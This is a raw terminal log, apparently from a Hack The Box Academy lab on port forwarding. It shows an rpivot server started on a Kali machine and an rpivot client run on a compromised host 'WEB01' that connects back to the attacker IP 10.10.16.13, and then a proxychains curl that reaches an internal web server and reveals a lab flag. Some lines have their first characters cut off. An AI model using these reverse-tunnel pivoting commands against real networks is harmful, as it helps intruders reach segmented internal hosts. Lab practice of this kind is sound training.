 rwxr-xr-x 7 kali kali 4096 Mar 14 03:15 ..
rw-r--r-- 1 root root 7168 Mar 14 04:02 backupscript.exe
rwxr-xr-x 4 root root 4096 Mar 21 06:11 rpivot
rw-r--r-- 1 kali kali 7168 Mar 14 04:07 ubuntu@10.129.136.191
──(kali㉿kali)-[~/Desktop/HTB-Academy/port_forwarding]
─$ cd rpivot
──(kali㉿kali)-[~/Desktop/HTB-Academy/port_forwarding/rpivot]
─$ lh
otal 116
rwxr-xr-x 4 root root  4096 Mar 21 06:11 .
rwxr-xr-x 3 kali kali  4096 Mar 21 06:11 ..
rw-r--r-- 1 root root 22003 Mar 21 06:11 client.py
rwxr-xr-x 8 root root  4096 Mar 21 06:11 .git
rw-r--r-- 1 root root    11 Mar 21 06:11 .gitignore
rw-r--r-- 1 root root   396 Mar 21 06:11 __main__.py
rwxr-xr-x 2 root root  4096 Mar 21 06:11 ntlm_auth
rw-r--r-- 1 root root  4221 Mar 21 06:11 ordereddict.py
rw-r--r-- 1 root root  1946 Mar 21 06:11 README.md
rw-r--r-- 1 root root  1102 Mar 21 06:11 relay.py
rw-r--r-- 1 root root 18214 Mar 21 06:11 server.py
rw-r--r-- 1 root root 30098 Mar 21 06:11 six.py
──(kali㉿kali)-[~/Desktop/HTB-Academy/port_forwarding/rpivot]
─$ python2.7
ython 2.7.18 (default, Aug  1 2022, 06:23:55)
GCC 12.1.0] on linux2
ype "help", "copyright", "credits" or "license" for more information.
>> exit()
──(kali㉿kali)-[~/Desktop/HTB-Academy/port_forwarding/rpivot]
─$  python2.7 server.py --proxy-port 9050 --server-port 9999 --server-ip 0.0.0.0
ew connection from host 10.129.125.47, source port 52854
o response from remote side for 60 seconds. Restarting relay
System information as of Thu 21 Mar 2024 01:32:24 PM UTC
System load:             0.03
Usage of /:              30.6% of 13.72GB
Memory usage:            32%
Swap usage:              0%
Processes:               189
Users logged in:         0
IPv4 address for ens192: 10.129.125.47
IPv6 address for ens192: dead:beef::250:56ff:fe94:8586
IPv4 address for ens224: 172.16.5.129
147 updates can be applied immediately.
108 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts.
ernet connection or proxy settings
Last login: Thu May 12 17:27:41 2022
ubuntu@WEB01:~$ ls
rpivot
ubuntu@WEB01:~$ cd rpivot/
ubuntu@WEB01:~/rpivot$ ls
client.py    ntlm_auth       README.md  server.py
__main__.py  ordereddict.py  relay.py   six.py
ubuntu@WEB01:~/rpivot$ python2.7 client.py --server-ip 10.10.16.13 --
99
Backconnecting to server 10.10.16.13 port 9999
[proxychains] DLL init: proxychains-ng 4
.17
┌──(kali㉿kali)-[~]
└─$ proxychains curl http://172.16.5.135
:80
[proxychains] config file found: /etc/pr
oxychains4.conf
[proxychains] preloading /usr/lib/x86_64
-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4
.17
[proxychains] Strict chain  ...  127.0.0
.1:9050  ...  172.16.5.135:80  ...  OK
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
 1.0 Transitional//EN" "http://www.w3.or
g/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtm
l">
<!--
Modified from the Debian original fo
r Ubuntu
Last updated: 2016-11-16
See: https://launchpad.net/bugs/1288
690
-->
<head>
<meta http-equiv="Content-Type" cont
ent="text/html; charset=UTF-8" />
<title>Apache2 Ubuntu Default Page:
I_L0v3_PrOxy_Ch@ins</title>
<style type="text/css" media="screen
">
* {